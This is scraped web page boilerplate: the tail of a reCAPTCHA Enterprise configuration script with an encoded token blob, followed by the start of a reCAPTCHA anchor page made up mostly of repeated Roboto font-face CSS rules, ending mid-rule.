QXDicKyfcOcwpgfwobDpMKMw7rCmsKBKcKEbnp/[base64]/w7nCvWZcMsOcUMOmUDg/w6bDiypKwpNrE8KeRsO7JE7DrxIeE8OQwp/CizrCucOQWMOUZ3c4AHwEw5RkLyLDhk4sw5TDp27Chkt8CjfDjiDDmMOew6AVw7nDr8KyFcOMGBFUQMKwwowiNhrDjcKNM8ORwpfCtFUWbMO4w5VvQcK9w6hFKGVXw6pUw6TDrxBNCMOrw6DDlcO4KMKvw5Bjwqpowodcw7JlDwFUwo3CtsOfSzXCjzg4UsO/NsObMMKqw5YFExDDqcKSw4LCusKew7zDpjDDrQXCngfCpG7CuTrDmcOQwozCszrCm2YweMKWwqnCnUbCrkfDoxg/w6A2w6HDqMKLw6rDvjkpCMK2w7HDhcO6asOVwoHCvcK2w6LCsRl5w4hmwrtrw6B8wq3CozJtw4tDBVDDg8OPFDXDj2HDvcONPMOtw4hew48LOcOzwonDlcOKFkPCtTgtLibDjRxEwqE/w4PCgzIhBGfCiEcmIsKsTmNkw5N6OAtawrnDpMK9AklCwqN0w4MRw70wB8K0TcOZw7rDn8OawrTCscKgw7lvwoXDvTBCworCrSjCvcK5eCXCmkrCr8ONNMOReDQ/w6xXw697PDDCixhCwq4qw4tPHE0SeMOAE8OoT8OAIsK5w6o2w4/CscOUUHTCs34fwo4DVcO5w63DmV5nCGjDvQTCmV1vw6jCkyAkYcOxECnChXPCiGZabRnDjcOUw4B3aMKzH8KIwqdVwp0PwqoQDH9wwq3DgMKRwrHClXRjwr/DsEMuZh5YG8OEw5bCoF/[base64]/Dl0TDjx/CkcOww5QNwoc4w5fDqsKGw4FyZMOowq/DmcOJDA7DnW3CpcKXwogww6ogwoEqBE7CtHdJw4EucQXCnMOGGMKwdjvCs24eFcO4wrtiUk8COcOdw6jClQcPwozDjcKow57Dg8OROwVbJ8K0wpvCo8KbfAHCjcOsw4vCmyzCgsOcw6XDpcK1wqpVIwDCo8KbWMOIDjTCocKhwr/CqTYUwrXDon4Bw53CjCwrwqHClcKLwrdew5FGw7PDkcKfHMOqwqvDtDZUw441wq1fw7vDtMKjw7A4w640OMOjND/DpnLDv8OowqQaw6Ycw4Ajw5cUQhV8EcOzMsKVwoEhEmrDrDPDu8ODSGEbAcKsBnZLwpg3w7/DuMK5w6rCm8OuV8KUXsKFDEDDqcKydMKdw6LCgcKBIMOTw6TDhATCpmvCviLDpjNqecKcCMKmcWLDncOYBVQUwp/DphjCkToRw5rDrsOPwpQswpXDq8OhLcKoZ8KEKMKIw6AOFRvDukFbI1jCm8ORdAY4KMKdwoIKwqQFTMK4w7QWw6p0wpJSQcOwGcKuw7p7d3ZmwpRLwr3CrMOtT8KkcFnCmsOiw505w5XCj8KZf8Oxw4XDp8Oywrx/w77Cp8OdK03Crk4hwrHCjcOlW20yVcOHPlHDn8KcwqJaw43DtsOFw5Q4wrDDvlVCwqszw6czwrhJdATClDrDrD/DlELCvMOpa1TChndkSMK/eC7Cq8OLw4wYIh47cXF6GcOJw7nCkMORMHfDmQ8SEFZCfmfDrwZWWzAgQhQoUsKKNljDtMOoM8O7wq7DucK6ckkLZx3CtsOrVcK4wqjDg2PDoFnDkMKMwoHCtyYLGcK/wqjDkQfDnk/DucKWwqbDgcKZdG9GY2vDugpIUjt8cMOAwprCriwUbkl+FX/[base64]/CksKSaQshG8O/w6XDnALDi8KWw7XDm8OAYMK+MzQHAwwaw5jDoFNnw4LCmcKuwqhjw6U9wqrCsQXCr8OoQsKxw61IKAw8WMKvwqUNw4fDt8KgwoxRUcKvRMOxGU7DjsK3wqrCgQbCvcKJXcO2fcOCUXpHfCw7wqFSwptqwrTDtVrCiTgpLMOQNzfDsVsYX8OIw4/CsWpJwpXCsDdjYUjCvFnDvhtSwqhFHsOCSRhvw4dAIARowrzCmDTDlcOew7J2LMOXJMO+CsKjw41sBsKYw5rDvsO4O8Kuw4HCn8O9N1vDgMKIw5QUNUfCvh/DiwAFEcOSdAs/w4HCo2XCn8OmSkbCjVVyw5RPwq/CsMK+wp/CsMKgWCLCtXPCnMK3w67DmMORP8OEw6g6woDCjsKEMnULTRQQKMKVwoXCr2rDpnTDtT8uwqkmwrXClMOALcKTQi3DiVQJS8O5wovDr2BlQHsJw5DCjxpXw6BWQ0HDpBrCjVMuD8Khw5HDrMKZw6cfAn/[base64]/wpzDpBohCsOvw7JNaVInwr/Dp8KrwqjDisOiwpzCi8O6woDDoMKaVGVxwpzCvw5WASPDs8OXKMODw5rCicO8w7l7w5HCosK0wp3CuMKTGX3CiCh3w7TCjHbCtmPChsOyw78kasKOTcKtcFbChlcCw4/Cm8K8wptzw7zDi8KLwp3DqWwmKsOUw6LCnsK3w5BRWMOlWSzCrcOuKzrDlsKJacKzZFp9eG5ww416ezlcQMOBYcKuw7TCgMKFw4AVY8K+Y8KaDR1/JMKCw5LDnEfDs0fCrXvCgCpxBsKmU8O8w7l1w7YJwrJTPgvChcKOXQrDn8KIWcK/[base64]/Cj8Orw77ComtWw5fDhgh0wpfCnl96wqAMcsOcw7JrE8KIw68TWQxKw6fDtnlqH1AKfsOVw4RTSE4CAMKDaRDDucKoB3vCrcKaO8ORJgPCmMKUw7olHcKJwrI1wp3CsSx3w4LChHnDih/CvMKGw5vCuS9mDcO8wpoEaAPCuMKwEDcgw4weWsO3Tyc8FsO0wptge8KKw4fDglrCr8Kjwqchw6B6fcOzw48jUXA5UwZEw4kydT/Dk2Jbw6vDv8KMdjgvc8OvPsKgExNKwqrCv3JaSwpKLsKLwq/[base64]/Cp8ONwpjCs8KMU0Aawp/Do8KvbxnCiMOvw5Mvw4bDpMK8w61pa1XDvMKLIBPCgMKwwrV2VRRXwrlqE8O3w4LCucO1G0YQwrUTdMOXwqR1DX1owqV+V13CscKvfSzChUgmXcKIwq/[base64]/[base64]/V1zCssO0w5cZJSM+woHDkGkpccKwVcO7wp/CpmDDisKgRcKxwpfDhjQkIhXCiVjDg8KNw7NMwoXDl8OBwpTDihfDgcKqw4vCsSgJwqLCnwrDisKQLiUKQzbDs8OPZAnDlMKRwqNqwpDDjV8swoljw7jCoiTClMODw4/CtcOmD8OSKMONKMO9D8KHw7ZMScOww53DhGF+SMO3McKHRsOeN8ORGCTCpMKnw6MjXhzCly/DlMOKw67CkjgKwrtewozDgEjCnUcFwqHCusKMwqnDrQd8wqgcOsK5bMOGwpRKD8K3bX5cw4zCpwjDtMKiwqcQLsKqDQY9wpQCwrwICRLDhSsCw7QCw41Xw7vCil/CgHd/w7nDiyskJTDCp0tIw67CqGLDvWHDjsK2Wiwhw6rCgibDqhzDvsKSw5vCp8K0w5J3wrxyGhjDrU9vw57Cj8K2BsKgwqvChsO2wocfXMONOMKew7VCw4UJCAIDTj/DqMOqw6/Coy/Cq2zDilrDs1d/[base64]/HMOEwrZrwozCi8Krw4IzwocPI8Kxe0XDhGp0GsKFMCYvwoLCpsOqcMOSKlwZw4ZYQMK0DcKbw4xJw5XCtMOWfwAyw49lwoLCjA/[base64]/DisKBw7NuwrLCg8Ogw6XClWtSXRDDh8KywrfDpEZCwoJwwp/CuXVnwo3Ck3/DiMKAw4pQw73DtcOkwr0jcsOuUcO5wpLDjMKqwqh3fyI0w4p2w6HCqzjCqBEKTxhRM27CkMK4TcK1wotUI8OwbcK/Yy5iVMOaM0Iqw4F5w5sQPsKxVcKnw7vCvX/CvlAPCsK+w67ClhUgacKtE8O3dVkhw7DDgcOrMUDDv8KMw6M6RxXDvMKdw6FHfcOzdU/Do25ww4hYwoPDl8O+d8K1wqLCgsKHwo/[base64]/wqjDt3TCq8OOwqBIwoPCjR0cDGDCgcOVw5pYAFZ8w6lzw55/fMKyw5TCg2Ivw78WOzXDtcK8w4JEw53DgMK7HcKgRnRhLzkgZsOVwp7Cq8KxQB1Aw4QRw4zDjsOzw58xw5XCqCAlw5TCsDjCgFPCrMKjwqkBw6HClsOYwrc3w4XDjMOnw5PDmMOpEMKvKHvDu3sowobCuMKzwo9iw6DDjMOKw7g7Pi/DosK2w7EzwqhiwqzCmBJvw4UdwonDnWZFw4VCb0/[base64]/[base64]/CylGHE0SwrjCqsKbwr/CvsKbwrFSw5czQzl1wqhHcR/Cs8Oow5XDn8Kyw6DDsBvDkkE3w4LCucKLWsORPBbCok3CmBHDuMKJaz1SUlXCvwbCs8Kzwos2QwgrwqXDsAA9M3zDsHPDiFAwVjvCncKSUcO2eCZHwpdwBMKYw74Sem0yS8OLw5jCpMKfKAdVwqDDlMKYOxQtcMOhLsOlQCPCjU8twp/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeDBFwpAAAAAJe8ux9-imrqZ2ueRsEtdiWoDDpX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,298],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://api.leadconnectorhq.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HWneEZBUzxa/aZGUFlqPE6Qr34aegvxFWZGYpjGjnVM\\u003d\x22,1,0,null,1,1767346414508,0,0,[91,51,239,207],null,[18,109,136,230,102],\x22RC-suGxUfmTgesN9w\x22,null,null,null,null,null,\x220dAFcWeA4CSjziJi4WrXWdZzPPj1_rHCVo6-3kxGfsMmKq_A3y_p6W-0kmGycjhGHkIsHlVq2czomg1Pe0o625-KLk7AnvN7ujpg\x22,1767429214428]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Lfjxx4sAAAAAIsnmlR5mKNS7QwIWqDjABW2SUu7&co=aHR0cHM6Ly9hcGkubGVhZGNvbm5lY3RvcmhxLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=ginzrqtmku19
body_size: 48509
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 